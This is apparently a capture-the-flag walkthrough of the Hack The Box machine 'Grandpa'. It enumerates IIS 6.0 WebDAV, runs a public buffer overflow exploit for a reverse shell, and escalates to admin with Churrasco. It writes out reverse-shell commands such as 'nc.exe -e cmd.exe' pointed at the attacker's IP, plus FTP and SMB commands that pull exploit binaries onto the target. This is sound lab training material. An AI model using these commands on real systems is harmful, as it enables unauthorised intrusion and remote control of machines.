Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
Again we’ll start with a basic Nmap scan: nmap -p – 10.10.10.14 and then nmap -sV -sC 10.10.10.14 and we see that port 80 is open.
When we bring up our web browser and go to the page, we see this:

When we look at our Nmap results, we see that the server is running Webdav.
Webdav is an HTTP feature that allows clients to perform web authorizing operations remotely. To enumerate this a bit more, we’re going to use a tool called davtest, so type: davtest -url http://10.10.10.14

Nothing super helpful when it comes to WebDAV via the tool. Let’s see what Searchsploit has to say:

There’s quite a few things here that look interesting, including a Remote Buffer Overflow for IIS 6.0, which our target is running:

Additionally, when we look at our NMAP results we see that IIS 6.0 is running, which came out with Windows Server 2003, and a quick Google search reveals this link: https://www.exploit-db.com/exploits/41738
Exploit
Let’s download the 41738.py exploit from Exploit DB and save it to our local machine. We can do that with the following command: curl https://www.exploit-db.com/raw/41738 > exploit.py Now, running it as is threw an error because it’s looking to execute from localhost:

So you have two options: you either tweak the existing script or copy the raw script for the exploit from GitHub, which is what I ended up doing before renaming it to bo.py: https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269/blob/master/iis6%20reverse%20shell

Be sure to setup a netcat listener on your box with the command nc -lvp 1234 and then execute the script with the following command from another terminal window, python bo.py 10.10.10.14 80 10.10.14.30 1234, making sure that you update the last two fields with your Kali machine IP and netcat port respectively.
When executed, you should see this:

Followed by this in your netcat window:

A quick whoami lets you know you’re running as the network service account, which has extremely limited permissions.
Priv Esc
For the sake of…time…you can scroll below to see all the attempts at stuff I tried before I found something that worked. It’s worthwhile troubleshooting, so I’ve kept it. But if you want to get right to the point, read on.
So, Grandpa is an angry box that requires a reboot if you accidentally kill your shell. Thus, there were a couple of reboots involved in this box.
A history…..I initially tried this box months ago and didn’t have any success (see Things that didn’t work below). Then I learned about the Juicy Potato attack (see the Jeeves and Arctic writeups). When I did whoami /priv on Grandpa, I noticed that the same SeImpersonatePrivilege token was present so I thought I might be able to leverage Juicy Potato on this box as well.

Well, I tried it and it didn’t work (and I didn’t bother to write it up either). Well, turns out Juicy Potato doesn’t work on older boxes and Grandpa is running Windows Server 2003. However, there is a similar exploit called Churrasco that takes advantage of the same vulnerability.

We’ll start by grabbing Churrasco.exe from here: https://github.com/Re4son/Churrasco/raw/master/churrasco.exe
Next, from our Windows machine we’ll navigate to C:\Documents and Settings\All Users\Documents so we can copy our files from our Kali box to here.

On our Kali box, we need to setup a SMB server: impacket-smbserver smb smb
I made sure the Churrasco.exe file was in a directory called SMB on my Kali machine.

Then, we need to connect to our SMB share from our Windows machine: net use \\10.10.14.8\smb
Once we’re connected, we can copy our file over: copy \\10.10.14.8\smb\churrasco.exe
We also need to copy over NetCat, so let’s put that in our SMB share on our Kali machine (I used locate nc.exe to find it in a directory on my Kali box first):


When running this exploit I had some problems with the spaces in the directory, so I ended up moving to C:\wmpub and re-copying the nc.exe and churrasco.exe files there
Once the files are copied, execute churrasco with the following command: .\churrasco.exe “C:\wmpub\nc.exe -e cmd.exe 10.10.14.8 4444”

Now the shell was less than stable, but it was one that gave us admin access:

Things that didn’t work
Windows Exploit Suggester

We’ll try to see if we can elevate our permissions by using the Windows Exploit Suggester: https://github.com/bitsadmin/wesng.git
Create a directory on your Kali box and clone the repo into it, navigate to it, and then run python wes.py –update to update the database.

Next, from the victim Windows machine, run systeminfo, then copy the contents into a file called systeminfo.txt on your Kali machine.
Next, on your Kali box run python wes.py systeminfo.txt to look through possible vulnerabilities.

You can see there are a lot, too many to get into. We’ll focus on the MS15-051 exploit.
There is a repo of pre-configured/compiled Windows exploits available here, https://github.com/SecWiki/windows-kernel-exploits , so we’ll go ahead and download that repo to our Kali box: git clone https://github.com/SecWiki/windows-kernel-exploits.git
Once downloaded, we need to figure out how to get the code for the MS15-051 exploit onto our target machine. To do this, first we need to copy the
we’ll use a python library called pyftpdlib, available here: https://github.com/giampaolo/pyftpdlib
Go ahead and clone that repo too. Then, navigate into the pyftpdlib directory and run python setup.py install
We’ll also need to install pip, so do that with the following command: python get-pip.py

Once that’s installed, from the directory where you’ve stored your Windows exploit, type the following command: python -m pyftpdlib -p 21
echo open 10.10.14.30>ftp_commands.txt&echo anonymous>>ftp_commands.txt&echo password>>ftp_commands.txt&echo binary>>ftp_commands.txt&echo get 37049-32.exe>>ftp_commands.txt&echo bye>>ftp_commands.txt&ftp -s:ftp_commands.txt